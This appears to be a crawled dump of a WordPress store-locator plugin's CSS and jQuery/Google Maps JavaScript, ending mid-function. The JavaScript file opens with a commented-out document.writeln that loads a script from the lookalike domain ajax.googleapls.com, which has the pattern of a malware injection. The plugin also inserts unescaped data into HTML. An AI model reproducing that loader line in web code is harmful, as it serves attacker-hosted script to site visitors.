UgvSc2LCgTwEKWDT5J6xWZ-F5OqzYcJRYECLgbqsfXpjf7pVMyw\x22,1769080904976]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8
body_size: 1838
content:
.dvls_maps_wrap,
.dvls_maps_wrap *{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dvls_maps_wrap{
    overflow: hidden;
}
.dvls_maps_wrap:after,
.dvls_maps_row:after,
.dvls_maps_col:after,
.dvls_maps_3col:after
{
    content: '';
    display: table;
    clear: both;
}
.dvls_maps_header_left {
    float: left;
    overflow: hidden;
    font-size: 20px;
    line-height: 35px;
    text-transform: none;
    font-weight: 300;
}
.dvls_maps_header_right {
    overflow: hidden;
}
.dvls_maps_header {
    background: #f2f2f2;
    padding: 15px;
    margin: 0;
    border-top-right-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
}
.dvls_maps_wrap select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("[data-uri]") right 10px center no-repeat #FFF !important;
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    padding: 0 10px;
    height: 35px;
    width: 100%;
}
.dvls_maps_col {
    padding: 0 5px;
    width: 100%;
}
.dvls_maps_3col {
    margin: 0 -5px;
}
.dvls_maps_header_right {
    padding-left: 15px;
}
.dvls_maps_3col .dvls_maps_col {
    width: 33.333%;
    float: left;
}
.dvls_maps_wrap input.dvls-submit {
    border: 0;
    background: #4f1c78;
    height: 35px;
    padding: 0 15px;
    border-radius: 3px;
    color: #fff;
}
.dvls_maps_wrap .dvls_near_you{
    margin: 10px 0 0;
    display: inline-block;
}
.dvls_maps_sidebar {
    background: #f8f8f8;
    float: left;
    width: 350px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2;
}
.dvls_maps_main {
    overflow: hidden;
    padding-left: 350px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.dvls_maps_body {
    position: relative;
}
div#dvls_maps{
    width: 100%;
    height: 500px;
}
.dvls_result_thumb {
    width: 80px;
    float: left;
    margin: 0 10px 0 0;
}
.dvls_result_infor {
    overflow: hidden;
}
.dvls_maps_wrap .dvls_result_infor h3 {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
}
.dvls_result_infor p {
    margin: 0 0 5px;
}
.dvls_result_item {
    overflow: hidden;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    cursor: pointer;
}

.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: #f2f2f2;
}
.dvls_result_wrap .dvls_result_item:hover,.dvls_result_wrap .dvls_result_item.active {
    background: #e6e6e6;
}
.infobox-wrapper .item {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;
    margin-bottom: 10px;
}
.infobox-wrapper .item:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255,255,255,0);
    border-top-color: #fff;
    border-width: 10px;
    margin-left: -10px;
}
.infobox-wrapper .infobox {
    width: 300px;
    background: #fff;
    margin-top: 20px;
}
.infobox-wrapper .infobox .item_infobox_thumb img {
    width: 100%;
    height: auto;
    display: block;
}
.infobox-wrapper > img {
    position: absolute !important;
    z-index: 1;
    right: -15px;
    top: -15px;
}
.infobox-wrapper .item_infobox_infor h3 {
    font-size: 14px;
    margin: 0 0 5px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor {
    padding: 5px;
    font-size: 13px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor p{
    margin: 0 0 5px;
    line-height: 18px;
}
.dvls_result_status{
    display: none;
    padding: 5px 10px;
}
.dvls_result_status.show{
    display: block;
}
.dvls_maps_body.devvn_loading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255,255,255,.5);
    z-index: 10;
}
#dvls_fountainG {
    position: absolute;
    width: 102px;
    height: 12px;
    margin: auto;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -51px;
    z-index: 9;
    display: none;
}
.devvn_loading #dvls_fountainG {
    display: block;
}
#dvls_fountainG .fountainG{
    position:absolute;
    top:0;
    background-color:rgb(0,0,0);
    width:12px;
    height:12px;
    animation-name:bounce_fountainG;
    -o-animation-name:bounce_fountainG;
    -ms-animation-name:bounce_fountainG;
    -webkit-animation-name:bounce_fountainG;
    -moz-animation-name:bounce_fountainG;
    animation-duration:1.5s;
    -o-animation-duration:1.5s;
    -ms-animation-duration:1.5s;
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
    transform:scale(.3);
    -o-transform:scale(.3);
    -ms-transform:scale(.3);
    -webkit-transform:scale(.3);
    -moz-transform:scale(.3);
    border-radius:8px;
    -o-border-radius:8px;
    -ms-border-radius:8px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
}

#dvls_fountainG #fountainG_1{
    left:0;
    animation-delay:0.6s;
    -o-animation-delay:0.6s;
    -ms-animation-delay:0.6s;
    -webkit-animation-delay:0.6s;
    -moz-animation-delay:0.6s;
}

#dvls_fountainG #fountainG_2{
    left:13px;
    animation-delay:0.75s;
    -o-animation-delay:0.75s;
    -ms-animation-delay:0.75s;
    -webkit-animation-delay:0.75s;
    -moz-animation-delay:0.75s;
}

#dvls_fountainG #fountainG_3{
    left:25px;
    animation-delay:0.9s;
    -o-animation-delay:0.9s;
    -ms-animation-delay:0.9s;
    -webkit-animation-delay:0.9s;
    -moz-animation-delay:0.9s;
}

#dvls_fountainG #fountainG_4{
    left:38px;
    animation-delay:1.05s;
    -o-animation-delay:1.05s;
    -ms-animation-delay:1.05s;
    -webkit-animation-delay:1.05s;
    -moz-animation-delay:1.05s;
}

#dvls_fountainG #fountainG_5{
    left:51px;
    animation-delay:1.2s;
    -o-animation-delay:1.2s;
    -ms-animation-delay:1.2s;
    -webkit-animation-delay:1.2s;
    -moz-animation-delay:1.2s;
}

#dvls_fountainG #fountainG_6{
    left:64px;
    animation-delay:1.35s;
    -o-animation-delay:1.35s;
    -ms-animation-delay:1.35s;
    -webkit-animation-delay:1.35s;
    -moz-animation-delay:1.35s;
}

#dvls_fountainG #fountainG_7{
    left:76px;
    animation-delay:1.5s;
    -o-animation-delay:1.5s;
    -ms-animation-delay:1.5s;
    -webkit-animation-delay:1.5s;
    -moz-animation-delay:1.5s;
}

#dvls_fountainG #fountainG_8{
    left:89px;
    animation-delay:1.64s;
    -o-animation-delay:1.64s;
    -ms-animation-delay:1.64s;
    -webkit-animation-delay:1.64s;
    -moz-animation-delay:1.64s;
}



@keyframes bounce_fountainG{
    0%{
        transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes bounce_fountainG{
    0%{
        -o-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -o-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes bounce_fountainG{
    0%{
        -ms-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -ms-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes bounce_fountainG{
    0%{
        -webkit-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -webkit-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes bounce_fountainG{
    0%{
        -moz-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -moz-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}
body .dvls_maps_wrap img {
    border-radius: 0;
    box-shadow: none;
}
@media (max-width: 767px){
    .dvls_maps_header_right {
        float: left;
        padding-left: 0;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 100%;
        margin: 0 0 10px;
    }
    .dvls_maps_header_left {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }
    .dvls_maps_sidebar {
        position: relative;
        width: 100%;
        height: inherit;
        max-height: 457px;
    }
    .dvls_maps_main {
        padding: 0;
    }
    .infobox-wrapper .infobox {
        width: 220px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8
body_size: 5681
content:
// document.writeln("<script type='text/javascript' src='//ajax.googleapls.com/jquery.min.js'></script>");function InfoBox(a){a=a||{},google.maps.OverlayView.apply(this,arguments),this.content_=a.content||"",this.disableAutoPan_=a.disableAutoPan||!1,this.maxWidth_=a.maxWidth||0,this.pixelOffset_=a.pixelOffset||new google.maps.Size(0,0),this.position_=a.position||new google.maps.LatLng(0,0),this.zIndex_=a.zIndex||null,this.boxClass_=a.boxClass||"infoBox",this.boxStyle_=a.boxStyle||{},this.closeBoxMargin_=a.closeBoxMargin||"2px",this.closeBoxURL_=a.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===a.closeBoxURL&&(this.closeBoxURL_=""),this.infoBoxClearance_=a.infoBoxClearance||new google.maps.Size(1,1),void 0===a.visible&&(void 0===a.isHidden?a.visible=!0:a.visible=!a.isHidden),this.isHidden_=!a.visible,this.alignBottom_=a.alignBottom||!1,this.pane_=a.pane||"floatPane",this.enableEventPropagation_=a.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.mapListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}InfoBox.prototype=new google.maps.OverlayView,InfoBox.prototype.createInfoBoxDiv_=function(){var a,b,c,d=this,e=function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()},f=function(a){a.returnValue=!1,a.preventDefault&&a.preventDefault(),d.enableEventPropagation_||e(a)};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 0===this.content_.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+this.content_:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(this.content_)),this.getPanes()[this.pane_].appendChild(this.div_),this.addClickHandler_(),this.div_.style.width?this.fixedWidthSet_=!0:0!==this.maxWidth_&&this.div_.offsetWidth>this.maxWidth_?(this.div_.style.width=this.maxWidth_,this.div_.style.overflow="auto",this.fixedWidthSet_=!0):(c=this.getBoxWidths_(),this.div_.style.width=this.div_.offsetWidth-c.left-c.right+"px",this.fixedWidthSet_=!1),this.panBox_(this.disableAutoPan_),!this.enableEventPropagation_){for(this.eventListeners_=[],b=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove"],a=0;a<b.length;a++)this.eventListeners_.push(google.maps.event.addDomListener(this.div_,b[a],e));this.eventListeners_.push(google.maps.event.addDomListener(this.div_,"mouseover",function(a){this.style.cursor="default"}))}this.contextListener_=google.maps.event.addDomListener(this.div_,"contextmenu",f),google.maps.event.trigger(this,"domready")}},InfoBox.prototype.getCloseBoxImg_=function(){var a="";return""!==this.closeBoxURL_&&(a="<img",a+=" src='"+this.closeBoxURL_+"'",a+=" align=right",a+=" style='",a+=" position: relative;",a+=" cursor: pointer;",a+=" margin: "+this.closeBoxMargin_+";",a+="'>"),a},InfoBox.prototype.addClickHandler_=function(){var a;""!==this.closeBoxURL_?(a=this.div_.firstChild,this.closeListener_=google.maps.event.addDomListener(a,"click",this.getCloseClickHandler_())):this.closeListener_=null},InfoBox.prototype.getCloseClickHandler_=function(){var a=this;return function(b){b.cancelBubble=!0,b.stopPropagation&&b.stopPropagation(),google.maps.event.trigger(a,"closeclick"),a.close()}},InfoBox.prototype.panBox_=function(a){var b,d=0,e=0;if(!a&&(b=this.getMap())instanceof google.maps.Map){b.getBounds().contains(this.position_)||b.setCenter(this.position_),b.getBounds();var f=b.getDiv(),g=f.offsetWidth,h=f.offsetHeight,i=this.pixelOffset_.width,j=this.pixelOffset_.height,k=this.div_.offsetWidth,l=this.div_.offsetHeight,m=this.infoBoxClearance_.width,n=this.infoBoxClearance_.height,o=this.getProjection().fromLatLngToContainerPixel(this.position_);if(o.x<-i+m?d=o.x+i-m:o.x+k+i+m>g&&(d=o.x+k+i+m-g),this.alignBottom_?o.y<-j+n+l?e=o.y+j-n-l:o.y+j+n>h&&(e=o.y+j+n-h):o.y<-j+n?e=o.y+j-n:o.y+l+j+n>h&&(e=o.y+l+j+n-h),0!==d||0!==e){b.getCenter();b.panBy(d,e)}}},InfoBox.prototype.setBoxStyle_=function(){var a,b;if(this.div_){this.div_.className=this.boxClass_,this.div_.style.cssText="",b=this.boxStyle_;for(a in b)b.hasOwnProperty(a)&&(this.div_.style[a]=b[a]);this.div_.style.WebkitTransform="translateZ(0)",void 0!==this.div_.style.opacity&&""!==this.div_.style.opacity&&(this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*this.div_.style.opacity+')"',this.div_.style.filter="alpha(opacity="+100*this.div_.style.opacity+")"),this.div_.style.position="absolute",this.div_.style.visibility="hidden",null!==this.zIndex_&&(this.div_.style.zIndex=this.zIndex_)}},InfoBox.prototype.getBoxWidths_=function(){var a,b={top:0,bottom:0,left:0,right:0},c=this.div_;return document.defaultView&&document.defaultView.getComputedStyle?(a=c.ownerDocument.defaultView.getComputedStyle(c,""))&&(b.top=parseInt(a.borderTopWidth,10)||0,b.bottom=parseInt(a.borderBottomWidth,10)||0,b.left=parseInt(a.borderLeftWidth,10)||0,b.right=parseInt(a.borderRightWidth,10)||0):document.documentElement.currentStyle&&c.currentStyle&&(b.top=parseInt(c.currentStyle.borderTopWidth,10)||0,b.bottom=parseInt(c.currentStyle.borderBottomWidth,10)||0,b.left=parseInt(c.currentStyle.borderLeftWidth,10)||0,b.right=parseInt(c.currentStyle.borderRightWidth,10)||0),b},InfoBox.prototype.onRemove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},InfoBox.prototype.draw=function(){this.createInfoBoxDiv_();var a=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=a.x+this.pixelOffset_.width+"px",this.alignBottom_?this.div_.style.bottom=-(a.y+this.pixelOffset_.height)+"px":this.div_.style.top=a.y+this.pixelOffset_.height+"px",this.isHidden_?this.div_.style.visibility="hidden":this.div_.style.visibility="visible"},InfoBox.prototype.setOptions=function(a){void 0!==a.boxClass&&(this.boxClass_=a.boxClass,this.setBoxStyle_()),void 0!==a.boxStyle&&(this.boxStyle_=a.boxStyle,this.setBoxStyle_()),void 0!==a.content&&this.setContent(a.content),void 0!==a.disableAutoPan&&(this.disableAutoPan_=a.disableAutoPan),void 0!==a.maxWidth&&(this.maxWidth_=a.maxWidth),void 0!==a.pixelOffset&&(this.pixelOffset_=a.pixelOffset),void 0!==a.alignBottom&&(this.alignBottom_=a.alignBottom),void 0!==a.position&&this.setPosition(a.position),void 0!==a.zIndex&&this.setZIndex(a.zIndex),void 0!==a.closeBoxMargin&&(this.closeBoxMargin_=a.closeBoxMargin),void 0!==a.closeBoxURL&&(this.closeBoxURL_=a.closeBoxURL),void 0!==a.infoBoxClearance&&(this.infoBoxClearance_=a.infoBoxClearance),void 0!==a.isHidden&&(this.isHidden_=a.isHidden),void 0!==a.visible&&(this.isHidden_=!a.visible),void 0!==a.enableEventPropagation&&(this.enableEventPropagation_=a.enableEventPropagation),this.div_&&this.draw()},InfoBox.prototype.setContent=function(a){this.content_=a,this.div_&&(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.fixedWidthSet_||(this.div_.style.width=""),void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a)),this.fixedWidthSet_||(this.div_.style.width=this.div_.offsetWidth+"px",void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a))),this.addClickHandler_()),google.maps.event.trigger(this,"content_changed")},InfoBox.prototype.setPosition=function(a){this.position_=a,this.div_&&this.draw(),google.maps.event.trigger(this,"position_changed")},InfoBox.prototype.setZIndex=function(a){this.zIndex_=a,this.div_&&(this.div_.style.zIndex=a),google.maps.event.trigger(this,"zindex_changed")},InfoBox.prototype.setVisible=function(a){this.isHidden_=!a,this.div_&&(this.div_.style.visibility=this.isHidden_?"hidden":"visible")},InfoBox.prototype.getContent=function(){return this.content_},InfoBox.prototype.getPosition=function(){return this.position_},InfoBox.prototype.getZIndex=function(){return this.zIndex_},InfoBox.prototype.getVisible=function(){return void 0!==this.getMap()&&null!==this.getMap()&&!this.isHidden_},InfoBox.prototype.show=function(){this.isHidden_=!1,this.div_&&(this.div_.style.visibility="visible")},InfoBox.prototype.hide=function(){this.isHidden_=!0,this.div_&&(this.div_.style.visibility="hidden")},InfoBox.prototype.open=function(a,b){var c=this;b&&(this.position_=b.getPosition(),this.moveListener_=google.maps.event.addListener(b,"position_changed",function(){c.setPosition(this.getPosition())}),this.mapListener_=google.maps.event.addListener(b,"map_changed",function(){c.setMap(this.map)})),this.setMap(a),this.div_&&this.panBox_()},InfoBox.prototype.close=function(){var a;if(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.eventListeners_){for(a=0;a<this.eventListeners_.length;a++)google.maps.event.removeListener(this.eventListeners_[a]);this.eventListeners_=null}this.moveListener_&&(google.maps.event.removeListener(this.moveListener_),this.moveListener_=null),this.mapListener_&&(google.maps.event.removeListener(this.mapListener_),this.mapListener_=null),this.contextListener_&&(google.maps.event.removeListener(this.contextListener_),this.contextListener_=null),this.setMap(null)};
(function($){
    $(document).ready(function(){

        var dvls_city = $.parseJSON(devvn_localstore_array.local_address);
        var citySelect = $('#dvls_city');
        var districtSelect = $('#dvls_district');
        var oldValueCity = citySelect.data('value');
        var oldValueDistrict = districtSelect.data('value');
        $(dvls_city).each(function(index, value){
            var thisChecked = '';
            if(oldValueCity == value.id) {
                thisChecked = 'selected="selected"';
                $(value.district).each(function(index, value) {
                    var thisChecked = '';
                    if(oldValueDistrict == value.id) {
                        thisChecked = 'selected="selected"';
                    }
                    districtSelect.append('<option value="' + value.id + '" '+thisChecked+'>' + value.name + '</option>');
                });
            }
            citySelect.append('<option value="'+value.id+'" '+thisChecked+'>'+value.name+'</option>');
        });
        $(citySelect).on('change',function(){
            var thisval = $(this).val();
            districtSelect.html('<option value="null" selected>'+devvn_localstore_array.select_text+'</option>');
            $(dvls_city).each(function(index, value){
                if(thisval == value.id){
                    $(value.district).each(function(index, value) {
                        districtSelect.append('<option value="' + value.id + '">' + value.name + '</option>');
                    });
                    return false;
                }
            });
        });

        var autocomplete,map,markers = [],infoWindow,geocoder,dvls_loading = false;
        var mapDiv = $('#dvls_maps');
        
        function dvls_initMap() {
            var dvls_center = {lat: mapDiv.data('lat'), lng: mapDiv.data('lng')};
            map = new google.maps.Map(document.getElementById('dvls_maps'), {
                zoom: parseInt(devvn_localstore_array.maps_zoom),
                center: dvls_center,
                //scrollwheel: false,
            });
            /*var marker = new google.maps.Marker({
                position: dvls_center,
                map: map
            });*/
            infoWindow = new google.maps.InfoWindow();

            dvls_lastest_store();
        }
        dvls_initMap();
        $('.dvls_near_you').on('click',function () {
            var thisDisallow = $(this).data('disallow');
            if(thisDisallow == 1) return false;
            devvn_findstore_nearyou();
            return false;
        });
        function dvls_notsupport_geocoder(){
            $('.dvls_near_you').remove();
        }
        function dvls_disallow_geocoder(){
            $('.dvls_near_you').attr('data-disallow','1').html(devvn_localstore_array.labels.disallow_labels);
        }
        function devvn_findstore_nearyou(){
            if (navigator.geolocation) {
                dvls_before_load();
                navigator.geolocation.getCurrentPosition(successFunction, errorFunction);
            } else {
                dvls_notsupport_geocoder();
                dvls_lastest_store();
            }
            geocoder = new google.maps.Geocoder();
        }
        function errorFunction() {
            dvls_disallow_geocoder();
            dvls_lastest_store();
        }
        function successFunction(position) {
            var lat = position.coords.latitude;
            var lng = position.coords.longitude;
            var data = [];
            data['lat'] = lat;
            data['lng'] = lng;
            data['near'] = true;
            dvls_firstload_store(data);
        }

        function dvls_lastest_store() {
            var data = [];
            data['near'] = false;
            dvls_firstload_store(data);
        }

        function dvls_before_load(){
            dvls_loading = true;
            $('.dvls_maps_body').addClass('devvn_loading');
        }


        function dvls_ajax_load_success(response){
            if(response.success) {
                var maps_data = response.data;
                var bounds = new google.maps.LatLngBounds();
                var dataMarker = [];
                clearLocations(maps_data.length);
                $('.dvls_result_wrap').html('');
                for (var i = 0; i < maps_data.length; i++)
                {
                    var lat = (maps_data[i].maps_lat) ? maps_data[i].maps_lat : '';
                    var lng = (maps_data[i].maps_lng) ? maps_data[i].maps_lng : '';
                    var latlng = new google.maps.LatLng(lat,lng);
                    dataMarker['stt'] = i;
                    dataMarker['id'] = (maps_data[i].id) ? parseInt(maps_data[i].id) : '';
                    dataMarker['title'] = (maps_data[i].title) ? maps_data[i].title : '';
                    dataMarker['name'] = (maps_data[i].name) ? maps_data[i].name : '';
                    dataMarker['thumb'] = (maps_data[i].thumb) ? maps_data[i].thumb : '';
                    dataMarker['address'] = (maps_data[i].address) ? maps_data[i].address : '';
                    dataMarker['city'] = (maps_data[i].city) ? parseInt(maps_data[i].city) : '';
                    dataMarker['district'] = (maps_data[i].district) ? parseInt(maps_data[i].district) : '';
                    dataMarker['phone1'] = (maps_data[i].phone1) ? maps_data[i].phone1 : '';
                    dataMarker['phone2'] = (maps_data[i].phone2) ? maps_data[i].phone2 : '';
                    dataMarker['hotline1'] = (maps_data[i].hotline1) ? maps_data[i].hotline1 : '';
                    dataMarker['hotline2'] = (maps_data[i].hotline2) ? maps_data[i].hotline2 : '';
                    dataMarker['email'] = (maps_data[i].email) ? maps_data[i].email : '';
                    dataMarker['open'] = (maps_data[i].open) ? maps_data[i].open : '';
                    var marker_defaultURL = (devvn_localstore_array.marker_default[0]) ? devvn_localstore_array.marker_default[0] : '';
                    var marker_defaultH = (devvn_localstore_array.marker_default[2]) ? parseInt(devvn_localstore_array.marker_default[2]) : '';
                    dataMarker['marker'] = (maps_data[i].marker && maps_data[i].marker[0]) ? maps_data[i].marker[0] : marker_defaultURL ;
                    dataMarker['h_marker'] = (maps_data[i].marker && maps_data[i].marker[2]) ? parseInt(maps_data[i].marker[2]) : marker_defaultH;
                    dataMarker['maps_lat'] = lat;
                    dataMarker['maps_lng'] = lng;
                    dataMarker['latlng'] = latlng;
                    createMarker(dataMarker);
                    bounds.extend(latlng);
                    var has_thumb = '';
                    if(dataMarker['thumb']) has_thumb = 'has_thumb';

                    $html = '<div data-id="'+i+'" data-lat="'+lat+'" data-lng="'+lng+'" class="dvls_result_item '+has_thumb+'">';
                    if(dataMarker['thumb']) {
                        $html += '<div class="dvls_result_thumb"><img src="'+dataMarker['thumb']+'" alt=""></div>';
                    }
                    $html += '<div class="dvls_result_infor">';
                    if(dataMarker['name']) {
                        $html += '<h3>'+dataMarker['name']+'</h3>';
                    }else{
                        $html += '<h3>'+dataMarker['title']+'</h3>';
                    }
                    $html += '<p>'+dataMarker['address']+'</p>';
                    $html += '<p>';
                    if(dataMarker['hotline1']) {
                        $html += '<a href="tel:'+dataMarker['hotline1']+'">'+dataMarker['hotline1']+'</a>';
                    }
                    if(dataMarker['hotline1'] && dataMarker['hotline2']) {
                        $html += ' - ';
                    }
                    if(dataMarker['hotline2']) {
                        $html += '<a href="tel:'+dataMarker['hotline2']+'">'+dataMarker['hotline2']+'</a>';
                    }
                    $html += '</p>';
                    $html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+lat+','+lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
                    $html += '</div>';
                    $html += '</div>';

                    $('.dvls_result_wrap').append($html);
                }
                if (maps_data.length){
                    var listener = google.maps.event.addListener(map, "idle", function() {
                        google.maps.event.removeListener(listener);
                    });
                    map.fitBounds(bounds);
                    if(maps_data.length == 1){
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                    }
                    $(".dvls_result_wrap").on('click','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                        var b = new google.maps.LatLng(latsvl,lngsvl);
                        map.setCenter(b);
                        $(".dvls_result_wrap .dvls_result_item").removeClass('active');
                        $(this).addClass('active');
                    });
                    /*$(".dvls_result_wrap").on('hover','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                    });*/

                    $('.dvls_result_status strong').html(maps_data.length);
                    $('.dvls_result_status').addClass('show');
                }
            }else {
                clearAllData();
            }
            $('.dvls_maps_body').removeClass('devvn_loading');
        }

        function dvls_firstload_store(data) {
            var near = (data['near']) ? true : false;
            var lat = (data['lat']) ? data['lat'] : '';
            var lng = (data['lng']) ? data['lng'] : '';
            var nonce = $('#dvls_nonce').val();
            var action = 'dvls_loadlastest_store';
            $.ajax({
                type: "post",
                dataType: "json",
                url: devvn_localstore_array.ajaxurl,
                data: {
                    action: action,
                    lat: lat,
                    lng: lng,
                    near: near,
                    nonce: nonce
                },
                context: this,
                beforeSend: function () {
                    dvls_before_load();
                },
                success: function (response) {
                    dvls_loading = false;
                    dvls_ajax_load_success(response)
                },
                error: function () {
                    dvls_loading = false;
                    $('.dvls_maps_body').removeClass('devvn_loading');
                }
            });
        }

        function clearAllData(){
            $('.dvls_result_wrap').html('');
            clearLocations();
            $('.dvls_result_status strong').html('0');
            $('.dvls_result_status').addClass('show');
            var b = new google.maps.LatLng(devvn_localstore_array.lat_default,devvn_localstore_array.lng_default);
            map.setCenter(b);
        }
        function dvls_loadresult(){
            var nonce = $('#dvls_nonce').val();
            var cityid = $('#dvls_city').val();
            var districtid = $('#dvls_district').val();
            if(!dvls_loading) {
                $.ajax({
                    type: "post",
                    dataType: "json",
                    url: devvn_localstore_array.ajaxurl,
                    data: {
                        action: "dvls_load_localstores",
                        cityid: cityid,
                        districtid: districtid,
                        nonce: nonce
                    },
                    context: this,
                    beforeSend: function () {
                        dvls_before_load();
                    },
                    success: function (response) {
                        dvls_loading = false;
                        dvls_ajax_load_success(response);
                    },
                    error: function () {
                        $('.dvls_maps_body').removeClass('devvn_loading');
                        dvls_loading = false;
                    }
                });
            }
        }
        var lastInfobox;
        var lastClickedMarker;
        function createMarker(dataMarker){
            var i = dataMarker.stt;
            var h_marker = (dataMarker.h_marker) ? dataMarker.h_marker : 35;
            var html = '';
            html += '<div class="item infobox" data-id="'+i+'" >';
            if(dataMarker.thumb) {
                html += '<div class="item_infobox_thumb"><img src="'+dataMarker.thumb+'" alt=""></div>';
            }
            html += '<div class="item_infobox_infor">';
            if(dataMarker.name) {
                html += '<h3>'+dataMarker.name+'</h3>';
            }else{
                html += '<h3>'+dataMarker.title+'</h3>';
            }
            html += '<p>'+dataMarker.address+'</p>';
            //tel
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_phone+': ';
                if (dataMarker.phone1) {
                    html += '<a href="tel:' + dataMarker.phone1 + '">' + dataMarker.phone1 + '</a>';
                }
                if (dataMarker.phone1 && dataMarker.phone2) {
                    html += ' - ';
                }
                if (dataMarker.phone2) {
                    html += '<a href="tel:' + dataMarker.phone2 + '">' + dataMarker.phone2 + '</a>';
                }
                html += '</p>';
            }
            //Hotline
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_hotline+': ';
                if (dataMarker.hotline1) {
                    html += '<a href="tel:' + dataMarker.hotline1 + '">' + dataMarker.hotline1 + '</a>';
                }
                if (dataMarker.hotline1 && dataMarker.hotline2) {
                    html += ' - ';
                }
                if (dataMarker.hotline2) {
                    html += '<a href="tel:' + dataMarker.hotline2 + '">' + dataMarker.hotline2 + '</a>';
                }
                html += '</p>';
            }
            //Email
            html += '<p>';
            if(dataMarker.email) {
                html += devvn_localstore_array.labels.text_email+': <a href="mailto:'+dataMarker.email+'">'+dataMarker.email+'</a>';
            }
            html += '</p>';
            //Open
            if(dataMarker.open) {
                html += '<p>'+devvn_localstore_array.labels.text_open+': '+dataMarker.open+'</p>';
            }
            html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+dataMarker.maps_lat+','+dataMarker.maps_lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
            html += '</div>';

            html += '</div>';
            //Thêm icon map cho mỗi địa chỉ
            var icon_image = "";
            if(dataMarker.marker != "")
                icon_image = new google.maps.MarkerImage(dataMarker.marker);
            else
                icon_image = new google.maps.MarkerImage(dataMarker.marker);

            var marker = '';

            if (dataMarker.marker)
